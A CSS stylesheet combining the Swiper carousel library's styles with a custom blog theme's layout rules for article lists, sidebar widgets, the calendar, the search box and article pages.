.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.swiper-slide{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}
.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}
.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}
.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}
.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}
.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}
.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}
.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}
.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}
.swiper-pagination.swiper-pagination-hidden{opacity:0}
.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}
.swiper-pagination-white .swiper-pagination-bullet{background:#fff}
.swiper-pagination-bullet-active{opacity:1;background:#007aff}
.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}
.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}
.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px 0;display:block}
.swiper-container-horizontal>.swiper-pagination{bottom:10px;left:0;width:100%}
.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:0 5px}
.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}
.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}
.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}
.swiper-container-fade .swiper-slide{pointer-events:none}
.swiper-container-fade .swiper-slide-active{pointer-events:auto}
.swiper-container-cube{overflow:visible}
.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%}
.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}
.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}
.swiper-container-cube.swiper-container-vertical .swiper-cube-shadow{z-index:0}
.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}
.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}
.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}
.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}
.swiper-scrollbar-cursor-drag{cursor:move}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}
.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}
.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}
@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}
}
@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}
}
/*Swiper自定义css*/
.swiper-container{margin-bottom:20px!important;width:100%;height:215px}
.swiper-container img{width:100%;height:222px;object-fit: cover;}
.swiper-slide{text-align:center;background:#fff}
.swiper-button-next,.swiper-button-prev{background-image:none!important;opacity:.8;background-color:rgba(0,0,0,.3);position:absolute;width:40px;height:40px;line-height:40px;font-size:18px;font-weight:700;color:#fff;text-align:center;cursor:pointer;transition:.3s;border-radius:50%;}
.swiper-button-prev{left:10px}
.swiper-button-next{right:10px}
.swiper-container:hover .swiper-button-prev{left:10px;}
.swiper-container:hover .swiper-button-next{right:10px;}
.swiper-container:hover .swiper-button-next,.swiper-container:hover .swiper-button-prev{opacity:1}
.swiper-slide .link{display:block}
.swiper-slide .p{position:absolute;bottom:.3em;color:#fff;font-size:16px;z-index:2;text-align:center;width:100%;padding:0 1em;}
.swiper-pagination-bullet{width:.6em;height:.6em;border-radius:50%;background:#fff;opacity:1;}
.swiper-pagination-bullet-active{background-color:#1890ff;opacity:1}
.swiper-container-horizontal>.swiper-pagination{width:50%;margin:auto;position:absolute;bottom:6%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}
.swiper-pagination{text-align:right}
.swiper-slide .mask{position:absolute;top:0;bottom:0;right:0;left:0;background-image: linear-gradient(180deg,rgba(0,0,0,0) 85%,rgba(0,0,0,.95));z-index:1}
/*========主内容区域======*/
.index-breadcrumb{height:1px;padding-top:80px}
.index-ad{display:flex!important;}
.index-ad a:first-child{margin-right:10px}
.index-ad a img{border-radius:8px}
.breadcrumb{padding:70px 0 10px 0;color:#888}
.breadcrumb a{color:#888;font-size:14px;}
.breadcrumb i{padding-right:4px;}
.breadcrumb .s{font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
#mainbox{width:70%;background-color: #FFFFFF;padding: 15px 20px;border-radius: 8px}
.full-width-box{width:100%!important}
#index-main{width:100%}
/*首页幻灯*/
.index-slider{width:30%;}
/*--首页最新文章--*/
.new-box{width: calc(70% - 20px);margin-left: 20px;}
.new-box .article-list{margin-right:0!important;padding:0!important;border-bottom:0!important;margin-bottom:0!important;}
.new-box h2{width:80%;display: inline-block;font-weight: normal;}
.new-box h2 .iconfont{color:#666;}
.c-title .mun {
    float: right;
    display: inline-block;
    padding: 0 10px;
    border-radius: 8px;
    background: #fff;
    color: #888;
    font-weight: 400;
    font-size: 14px;
    line-height: 30px;
}
.c-title .mun b.new {
    border: 0;
    color: red;
}
.new-box .zuixin .time{padding-right:0!important;color:#F00!important;font-size: 12px;}
.new-box .zuixin .time i,.list-time{font-size: 12px;}
.new-box .zuixin:hover{box-shadow:0 0px 0px rgba(26,26,26,0)!important;}
/*--首页推荐模块A--*/
.recommend-a{background-color: #ffffff;padding: 15px 20px}
.recommend-a .item{padding: 5px 0}
.recommend-a .item i.iconfont{padding-right:5px;color:#999}
.recommend-a .item:nth-child(1) i.iconfont{color:#ff3300}
.recommend-a .item:nth-child(2) i.iconfont{color:#ff6633}
.recommend-a .item:nth-child(3) i.iconfont{color:#fead21}
.recommend-a .item .title{width:100%;font-weight:400;}
/*--最新文章+文章列表[多页面共用]--*/
.article-list{width:100%;position:relative;border-bottom: 1px solid #eee;margin-right:4%;padding: 20px 0}
.new-box .zuixin{width:48%;display: flex;align-items: center;padding: 5px 0;justify-content: space-between;}
.new-box .zuixin:nth-child(2n-1) {margin-right: 0;}
.article-list:hover{-webkit-transition:all ease .4s;-moz-transition:all ease .4s;-ms-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}
.article-list .istop{color:#f33;font-size:22px;position:absolute;left:0;top:0;z-index:2;}
.article-list .figure{width:180px;height:120px;overflow:hidden}
.article-list .thumbnail{display:block;overflow:hidden}
.article-list .figure img{height:120px;width:100%}
.article-list .content{margin-left:200px;color:#888}
.article-list .content .cate{color:#888}
.article-list .content .desco,.article-list .content .desco i{font-size: 12px;}
.article-list .no-img{margin-left:0!important}
.article-list .content .title{font-size:18px;font-weight:800}
.article-list .content i.iconfont{padding-right:5px;color:#999}
.article-list .intro{padding:1em 0}
.article-list .cate,.article-list .author,.article-list .time,.article-list .view{padding-right:1em}
.view a{color:#999}
.article-list .tag{max-width:22em}
.article-list .tag a{color:#666;padding-right:8px}
.article-list .tag a:hover{color:#333;text-decoration:underline}
/*--网格布局的文章列表--*/
.full-width-box .article-list{width:23.6%;margin-right:1.8%}
.full-width-box .article-list:nth-child(4n+4){margin-right:0}
.full-width-box .article-list .content{margin-left:0}
.triple-overflow{height:5.4em;overflow:hidden}
.full-width-box .article-list .intro{padding:0}
.full-width-box .article-list .content .title{margin: 1em 0 0.5em 0}
.full-width-box .article-list p.clearfix{padding-top:0.5em}
.full-width-box .article-list .figure{width:auto}
.topcon{margin:10px 0}


/*--首页通栏文章--*/
.full-post .more{height: 20px;line-height: 20px;padding-left: 10px;}
.full-post .more i.iconfont{font-size:24px;opacity:.5}
.full-post .intro{padding-top:.3em;font-weight: 200;font-size: 12px;}
.full-post .img-list{width: calc(33.333333% - 13.333332px);margin-right: 20px;padding: 10px 0;}
.full-post .img-list:nth-child(3n){margin-right:0}
.full-post .figure{width:110px;height:80px;overflow:hidden}
.full-post .thumbnail{overflow:hidden}
.full-post .figure img{height:100%;width:100%}
.full-post .content{margin-left:130px;color:#888}
.full-post .no-img{margin-left:0!important;}
.full-post .content p,.full-post .content i{font-size: 12px;}
.full-post .content .title{font-weight:400}
.full-post .content i.iconfont{padding-right:5px;color:#666}
.full-post .author,.full-post .view{padding-right:1em}
.full-post .list{padding-top:.6em;width:47.99%;margin-right:4%}
.full-post .list .iconfont{font-size:14px;padding-right:2px}
.full-post .list .a{max-width:76%}
.full-post .list:nth-of-type(even){margin-right:0}
.full-post .list-time,.full-post .time{color:#999}
/*--首页三栏文章--*/
.b-block{
    background-color: #FFFFFF;
    padding: 15px 20px;
    border-radius: 8px;
}
.text-post-wrap{display: flex;justify-content: space-between;}
.text-post {width: 33.333333%;margin-right:20px}
.text-post:nth-child(3n+0){margin-right:0}
.text-post .more{display:flex;align-items: center;height: 20px;line-height: 20px;padding-left: 10px;}
.text-post .more i.iconfont{font-size:24px;opacity:.5}
.text-post .list{padding:5px 0;width:100%;margin-right:4%}
.text-post .list .iconfont{font-size:14px;padding-right:2px;color: #666;}
.text-post .list .a{max-width:76%}
.text-post .list:nth-of-type(even){margin-right:0}
.text-post .list-time,.full-post .time{color:#999;    font-size: 12px;}
/*========侧边栏======*/
#sidebar{width:28%}
#sidebar .aside_ad{display:block;line-height:0;margin:-1.5em}
#sidebar .aside_ad img{width:100%}
#divCatalog li{width:49%;display:inline-block}
#divCatalog li:nth-of-type(even){text-align:right}
#divCatalog li a{width:96%;display:inline-block;text-align:center;border:1px solid #ddd;border-radius:3px;padding:.5em 0;margin-top:.5em}
#divCatalog li a:hover{background-color:#1890ff;color:#fff;border:1px solid #1890ff}
#divPrevious li{list-style:circle;list-style-position:inside;border-bottom:1px dashed #ddd;padding:.5em 0}
#divPrevious li:last-child{border:none;padding-bottom:0}
#divPrevious li:first-child{padding-top:0}
#divTags li,#aside_hot_tag li{display:inline-block}
#divTags .tag-count,#aside_hot_tag .tag-count{font-size:12px;}
#divTags li a,#aside_hot_tag li a{display:inline-block;text-align:center;background:#eee;padding:.2em 1em;margin:5px 0;border-radius: 100px;font-size: 12px;}
#aside_hot_tag li a{margin:.5em .5em 0 0}
ul.divTags,ul.aside_hot_tag{margin-top:-.5em}
.divTags{
    background-color: #FFFFFF;
    padding: 15px 20px;
    border-radius: 8px;
}
#divTags li a:hover,#aside_hot_tag li a:hover{background-color:#1890ff;color:#fff;-webkit-transition:all ease .2s;-moz-transition:all ease .24s;-ms-transition:all ease .2s;-o-transition:all ease .2s;transition:all ease .2s}
#divMisc li{display:inline-block;padding-right:5%}
#divAuthors li,#divFavorites li,#divLinkage li{display:inline-block;padding-right:1em}
#divArchives li,#divNavBar li,#divStatistics li{display:inline-block;width:49.2%}
#divContorPanel .cp-login a,#divContorPanel .cp-vrs a{width:48.3%;display:inline-block;text-align:center;border:1px solid #ddd;border-radius:3px;padding:.5em 0;margin-top:.5em}
#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover{background-color:#1890ff;color:#fff;border:1px solid #1890ff}
#tbCalendar{width:100%}
#tbCalendar a{width:40px;height:40px;color:#1890ff;padding:2px}
#tbCalendar tbody a{display:inline-block;background-color:#1890ff;color:#fff;border-radius:3px}
#tbCalendar caption{height:60px;line-height:60px}
#tbCalendar td,#tbCalendar th{width:40px;height:40px;line-height:40px}
#tbCalendar caption{font-size:18px}
#tbCalendar tbody{text-align:center}
#divSearchPanel input[type=text]{width:78%;border:none;background:0 0;font-weight:400;padding:.5em;color:#333;border:1px solid #ddd;border-radius:3px;border-top-right-radius:0!important;border-bottom-right-radius:0!important}
#divSearchPanel input[type=submit]{width:21.9%;border:none;cursor:pointer;padding:.5em;background-color:#1890ff;color:#fff;border:1px solid #1890ff;border-radius:3px;border-top-left-radius:0!important;border-bottom-left-radius:0!important;margin-left:-6px}
/*--站点信息--*/
#aside_about{padding:0;}
#aside_about .bg{width:348px;height:142px}
#aside_about .avatar{width:100%;text-align:center;margin-top:-42px}
#aside_about .img{width:70px;height:70px;margin:0 auto;border-radius:100px;border:5px solid rgba(255,255,255,.8)}
#aside_about .wrap{padding-top:0}
#aside_about .title{text-align:center;font-size:20px;color:#333}
#aside_about .info{color:#666;padding-top:5px;line-height:26px;overflow:hidden}
#aside_about .ul{position:relative;margin-top:17px}
#aside_about .line{position:absolute;left:46%;top:5px;z-index:1;color:#aaa;font-size:22px}
#aside_about .li{width:49.5%;text-align:center}
#aside_about .num{text-align:center;font-size:22px;font-weight:100;line-height:10px}
#aside_about small{display:block;color:#999}
/*--热门文章--*/
#aside_hot li{border-bottom:1px dashed #ddd;padding:.5em 0}
#aside_hot li:first-child{padding-top:0}
#aside_hot li:last-child{border:none;padding-bottom:0}
#aside_hot li a{margin-left:25px;display:block}
#aside_hot .list{float:left;font-size:16px;font-style:italic;color:#888;font-weight:800}
#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3{color:#1890ff}
/*--随机图文--*/
#aside_random .list{padding:.6em 0}
#aside_random li:first-child{padding-top:0}
#aside_random li:last-child{padding-bottom:0}
#aside_random .comment,#aside_random .time{color:#999;padding-right:1.5em}
#aside_random .comment i.iconfont,#aside_random .time i.iconfont{padding-right:2px}
#aside_random .list .img-wrap{float:left;overflow:hidden;display:block;height:70px;width:100px}
#aside_random .random-img{width:100px;height:70px}
#aside_random .random-text{margin-left:120px}
#aside_random .title{line-height:1.6em}
/*--最新文章--*/

#aside_new .list{padding:.6em 0}
#aside_new li:first-child{padding-top:0}
#aside_new li:last-child{padding-bottom:0}
#aside_new .time,#aside_new .view{color:#666;padding-right:5px;font-size: 12px;}
#aside_new i{font-size: 12px;}
#aside_new .time i.iconfont,#aside_new .view i.iconfont{}
#aside_new .list .img-wrap{float:left;overflow:hidden;display:block;height:70px;width:100px}
#aside_new .random-img{float:left;width:100px;height:70px}
#aside_new .new-text{margin-left:120px}
#aside_new .no-img{margin-left: 0!important;}
#aside_new .title{line-height:1.6em;}
.aside_new{
    background-color: #FFFFFF;
    border-radius: 8px;
    padding: 15px 20px;
}
/*--列表页--*/
.new-post{
    background-color: #ffffff;
    /*padding: 15px 20px;*/
    border-radius: 8px;
}
/*--热门评论--*/
#aside_hot_comment .list{padding:.6em 0}
#aside_hot_comment li:first-child{padding-top:0}
#aside_hot_comment li:last-child{padding-bottom:0}
#aside_hot_comment .comment,#aside_hot_comment .time{color:#666;padding-right:1.5em}
#aside_hot_comment .comment i.iconfont,#aside_hot_comment .time i.iconfont{padding-right:2px}
#aside_hot_comment .list .img-wrap{float:left;overflow:hidden;display:block;height:70px;width:100px}
#aside_hot_comment .random-img{width:100px;height:70px}
#aside_hot_comment .new-text{margin-left:120px}
#aside_hot_comment .title{line-height:1.6em;}
/*--最新留言--*/
#divComments .list{padding:.6em 0}
#divComments li:first-child{padding-top:0}
#divComments li:last-child{padding-bottom:0}
#divComments .avatar{float:left;display:block}
#divComments .avatar img{width:60px;height:60px;border:2px solid #fff;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}
#divComments .title{margin-left:70px}
#divComments .title .a{display:block;padding-top: 2px;}
#divComments .info i.iconfont{padding-right:5px}
#divComments .info{color:#999}
#divComments .author{padding-right:.5em}
/*--文章页作者信息--*/
#widget_aside_author .title{margin:-1.5em;background:#f8f8f8;padding:1.5em;background-size:100%!important}
#widget_aside_author .img{border-radius:100px;width:70px;height:70px;margin:0 auto;display:block;border:5px solid rgba(255,255,255,.8)}
#widget_aside_author .avatar{margin-top:50px;display:block}
#widget_aside_author .name{font-size:22px;text-align:center}
#widget_aside_author .level{font-size:12px;background-color:#1890ff;padding:2px 6px;color:#fff;text-align:center;display:inline-block;vertical-align:middle}
#widget_aside_author .intro{color:#888;text-align:center}

/*--兼容图片灯箱插件（ID: fancybox）--*/
.art-content .md-image{width:100%!important}
/*--文章详情页--*/

code, pre {
    line-height: 1.8;
    margin:10px 0;
    white-space: pre-line;
    background: #eee;
    color: #ce2828;
    border-radius: 2px;
}

.art-main img{max-width:100%!important;height:auto!important;}
.art-main .art-head{/*margin-bottom:10px;*/}
.art-main .art-title{font-size:28px}
.art-main .head-info{color:#999;padding-top:5px;padding-bottom: 20px;    font-size: 12px;}
.art-main .head-info i{  font-size: 12px;}
.art-main .head-info i.iconfont{padding-right:2px}
.art-main .head-info .author,.art-main .head-info .comment,.art-main .head-info .edit,.art-main .head-info .time,.art-main .head-info .view{padding-right:1em}

.art-content{    font-size: 15px;
    position: relative;
    margin: 0;
    color: rgba(0, 0, 0, .84);
    line-height: 2.2;}

.art-main .art-content{/*padding-top:10px;*/position:relative;font-size:15px;width:100%;word-break:break-all}
.art-content a{color:#1890ff}
.art-content a:hover{border-bottom:1px dashed #1890ff}
.art-content h1,.art-content h2,.art-content h3,.art-content h4,.art-content h5,.art-content h6{margin:10px 0}
.art-content h1{font-size:1.8em}
.art-content h2{font-size:1.6em}
.art-content h3{font-size:1.2em}
.art-content h4{font-size:1em}
.art-content h5{font-size:0.8em}
.art-content h6{font-size:0.6em}
.art-content blockquote{color:#666;font-weight:400;border-left:4px solid #1890ff;padding:.5em 1em;background-color:#f9f9f9}
.art-content img{height:auto}
